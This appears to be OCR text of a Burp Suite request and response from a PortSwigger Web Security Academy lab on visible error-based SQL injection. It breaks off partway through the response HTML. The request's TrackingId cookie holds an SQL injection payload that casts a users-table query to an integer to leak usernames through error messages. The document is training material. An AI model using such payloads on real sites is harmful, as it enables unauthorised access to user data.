 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0add00c104cff58d8085f80600c20081.web-security-academy.net
3 Cookie: TrackingId=N3UWMJGblzE4vBON' AND 1=CAST((SELECT username FROM users) AS int)--; session=
80zBlBm7ZmQuIex41qZ4DchTTeMGDazR
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Dest: empty
7 Referer: https://0add00c104cff58d8085f80600c20081.web-security-academy.net/
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,tr;q=0.8
11 Priority: u=4, i
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2721
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Visible error-based SQL injection
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Visible error-based SQL injection
</h2>
23 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql-injection
-visible-error-based'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>